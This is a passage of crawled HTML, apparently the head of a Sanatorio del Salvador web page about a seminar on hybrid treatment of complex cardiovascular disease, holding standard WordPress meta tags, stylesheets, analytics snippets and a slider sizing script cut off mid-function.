

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/jornada-de-actualizacion-tratamiento-hibrido-de-la-patologia-cardiovascular-compleja/
body_size: 237574
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>JORNADA DE ACTUALIZACIÓN: “TRATAMIENTO HÍBRIDO DE LA PATOLOGÍA CARDIOVASCULAR COMPLEJA” - Sanatorio del Salvador</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/jornada-de-actualizacion-tratamiento-hibrido-de-la-patologia-cardiovascular-compleja/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="JORNADA DE ACTUALIZACIÓN: “TRATAMIENTO HÍBRIDO DE LA PATOLOGÍA CARDIOVASCULAR COMPLEJA” - Sanatorio del Salvador" />
<meta property="og:url" content="https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/jornada-de-actualizacion-tratamiento-hibrido-de-la-patologia-cardiovascular-compleja/" />
<meta property="og:site_name" content="Sanatorio del Salvador" />
<meta property="article:publisher" content="https://www.facebook.com/SanatoriodelSalvador" />
<meta property="og:updated_time" content="2022-09-29T09:24:49-03:00" />
<meta property="og:image" content="https://sanatoriodelsalvador.com/wp-content/uploads/2022/07/jornada_actualizacion-5.jpg" />
<meta property="og:image:secure_url" content="https://sanatoriodelsalvador.com/wp-content/uploads/2022/07/jornada_actualizacion-5.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="JORNADA DE ACTUALIZACIÓN: “TRATAMIENTO HÍBRIDO DE LA PATOLOGÍA CARDIOVASCULAR COMPLEJA”" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="JORNADA DE ACTUALIZACIÓN: “TRATAMIENTO HÍBRIDO DE LA PATOLOGÍA CARDIOVASCULAR COMPLEJA” - Sanatorio del Salvador" />
<meta name="twitter:image" content="https://sanatoriodelsalvador.com/wp-content/uploads/2022/07/jornada_actualizacion-5.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/jornada-de-actualizacion-tratamiento-hibrido-de-la-patologia-cardiovascular-compleja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sanatoriodelsalvador.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/","name":"Publicaciones y Casos"}},{"@type":"ListItem","position":"3","item":{"@id":"https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/jornada-de-actualizacion-tratamiento-hibrido-de-la-patologia-cardiovascular-compleja/","name":"JORNADA DE ACTUALIZACI\u00d3N: \u201cTRATAMIENTO H\u00cdBRIDO DE LA PATOLOG\u00cdA CARDIOVASCULAR COMPLEJA\u201d"}}]}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Sanatorio del Salvador &raquo; Feed" href="https://sanatoriodelsalvador.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanatorio del Salvador &raquo; Feed de los comentarios" href="https://sanatoriodelsalvador.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanatoriodelsalvador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanatoriodelsalvador.com%2Fprofesionales%2Fpublicaciones-y-casos%2Fjornada-de-actualizacion-tratamiento-hibrido-de-la-patologia-cardiovascular-compleja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanatoriodelsalvador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanatoriodelsalvador.com%2Fprofesionales%2Fpublicaciones-y-casos%2Fjornada-de-actualizacion-tratamiento-hibrido-de-la-patologia-cardiovascular-compleja%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://sanatoriodelsalvador.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://sanatoriodelsalvador.com/wp-includes/css/dist/block-library/style.min.css?ver=938cc5aa445a8e701b68bd36665a3961' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://sanatoriodelsalvador.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.20.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-5.css?ver=1769696504' media='all' />
<link rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=2.1.2426082023' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-4457-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-4457.css?ver=1769696503' media='all' />
<link rel='stylesheet' id='elementor-post-71-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-71.css?ver=1769696504' media='all' />
<link rel='stylesheet' id='elementor-post-2135-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2135.css?ver=1769696504' media='all' />
<link rel='stylesheet' id='elementor-post-2141-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2141.css?ver=1769709685' media='all' />
<link rel='stylesheet' id='elementor-post-92-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-92.css?ver=1769696504' media='all' />
<link rel='stylesheet' id='elementor-post-62-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-62.css?ver=1769696504' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://sanatoriodelsalvador.com/wp-content/themes/child-theme/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.16.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744055816' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744055825' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://sanatoriodelsalvador.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/imagesloaded.min.js?ver=938cc5aa445a8e701b68bd36665a3961" id="imagesLoaded-js"></script>
<link rel="https://api.w.org/" href="https://sanatoriodelsalvador.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanatoriodelsalvador.com/wp-json/wp/v2/publicaciones-casos/2130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanatoriodelsalvador.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sanatoriodelsalvador.com/?p=2130' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"publicaciones-casos","pagePostType2":"single-publicaciones-casos","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TF84NK2H');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.34.1; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XHYZP7MT63"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XHYZP7MT63');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
